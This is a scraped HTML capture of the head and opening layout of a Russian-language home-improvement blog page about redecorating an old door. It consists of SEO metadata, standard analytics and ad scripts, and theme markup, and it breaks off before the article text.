

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2015/02/28/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki/
body_size: 27219
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Как задекорировать старую дверь при помощи различной техники? - Окна и двери</title>
		<meta name="description" content="Дверь обладает еще вполне достаточной прочностью, но ее внешний вид изрядно потрепало время - появились царапины, потертости и неприглядные пятна. Жалко выбрасывать достаточно крепкую конструкцию и тратить деньги на новое приобретение. Есть множество способов отреставрировать старое покрытие и получить в результате не просто обновленный предмет интерьера, а оригинальный элемент, оживляющий обстановку и поднимающий настроение одним" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2015/02/28/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Как задекорировать старую дверь при помощи различной техники? - Окна и двери" />
		<meta property="og:description" content="Дверь обладает еще вполне достаточной прочностью, но ее внешний вид изрядно потрепало время - появились царапины, потертости и неприглядные пятна. Жалко выбрасывать достаточно крепкую конструкцию и тратить деньги на новое приобретение. Есть множество способов отреставрировать старое покрытие и получить в результате не просто обновленный предмет интерьера, а оригинальный элемент, оживляющий обстановку и поднимающий настроение одним" />
		<meta property="og:url" content="https://okna-optom.com.ua/2015/02/28/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki/" />
		<meta property="article:published_time" content="2015-02-28T05:17:12+00:00" />
		<meta property="article:modified_time" content="2015-05-20T08:35:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Как задекорировать старую дверь при помощи различной техники? - Окна и двери" />
		<meta name="twitter:description" content="Дверь обладает еще вполне достаточной прочностью, но ее внешний вид изрядно потрепало время - появились царапины, потертости и неприглядные пятна. Жалко выбрасывать достаточно крепкую конструкцию и тратить деньги на новое приобретение. Есть множество способов отреставрировать старое покрытие и получить в результате не просто обновленный предмет интерьера, а оригинальный элемент, оживляющий обстановку и поднимающий настроение одним" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#blogposting","name":"\u041a\u0430\u043a \u0437\u0430\u0434\u0435\u043a\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u0443\u044e \u0434\u0432\u0435\u0440\u044c \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438? - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u041a\u0430\u043a \u0437\u0430\u0434\u0435\u043a\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u0443\u044e \u0434\u0432\u0435\u0440\u044c \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438?","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/okna-optom.com.ua\/wp-content\/uploads\/2015\/05\/wpid-pdver_obladaet_eshe_vpolne_dostatochnoi_prochnostyu_no_ee.jpg","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#articleImage","width":350,"height":172},"datePublished":"2015-02-28T11:17:12+03:00","dateModified":"2015-05-20T11:35:00+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#webpage"},"articleSection":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2015\/#listItem","position":2,"name":"2015","item":"https:\/\/okna-optom.com.ua\/2015\/","nextItem":"https:\/\/okna-optom.com.ua\/2015\/02\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/#listItem","position":3,"name":"February","item":"https:\/\/okna-optom.com.ua\/2015\/02\/","nextItem":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/#listItem","position":4,"name":"28","item":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/","nextItem":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2015\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#listItem","position":5,"name":"\u041a\u0430\u043a \u0437\u0430\u0434\u0435\u043a\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u0443\u044e \u0434\u0432\u0435\u0440\u044c \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438?","previousItem":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author","url":"https:\/\/okna-optom.com.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#webpage","url":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/","name":"\u041a\u0430\u043a \u0437\u0430\u0434\u0435\u043a\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u0443\u044e \u0434\u0432\u0435\u0440\u044c \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438? - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0414\u0432\u0435\u0440\u044c \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0435\u0449\u0435 \u0432\u043f\u043e\u043b\u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e, \u043d\u043e \u0435\u0435 \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0438\u0437\u0440\u044f\u0434\u043d\u043e \u043f\u043e\u0442\u0440\u0435\u043f\u0430\u043b\u043e \u0432\u0440\u0435\u043c\u044f - \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0446\u0430\u0440\u0430\u043f\u0438\u043d\u044b, \u043f\u043e\u0442\u0435\u0440\u0442\u043e\u0441\u0442\u0438 \u0438 \u043d\u0435\u043f\u0440\u0438\u0433\u043b\u044f\u0434\u043d\u044b\u0435 \u043f\u044f\u0442\u043d\u0430. \u0416\u0430\u043b\u043a\u043e \u0432\u044b\u0431\u0440\u0430\u0441\u044b\u0432\u0430\u0442\u044c \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u0440\u0435\u043f\u043a\u0443\u044e \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044e \u0438 \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u043e\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435. \u0415\u0441\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043e\u0442\u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u043e\u0435 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430, \u0430 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442, \u043e\u0436\u0438\u0432\u043b\u044f\u044e\u0449\u0438\u0439 \u043e\u0431\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0438 \u043f\u043e\u0434\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u043e\u0434\u043d\u0438\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2015\/02\/28\/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"datePublished":"2015-02-28T11:17:12+03:00","dateModified":"2015-05-20T11:35:00+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Как задекорировать старую дверь при помощи различной техники?&raquo;" href="https://okna-optom.com.ua/2015/02/28/kak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/2288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=2288' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2015%2F02%2F28%2Fkak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2015%2F02%2F28%2Fkak-zadekorirovat-staruyu-dver-pri-pomoshhi-razlichnoj-texniki%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '2288';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D0%B0%D1%80%D1%83%D1%8E+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D0%B8+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8%3F';
	window._wp_rp_post_tags = ['%D0%9E%D0%BA%D0%BD%D0%B0+%D0%B8+%D0%B4%D0%B2%D0%B5%D1%80%D0%B8', 'strong'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
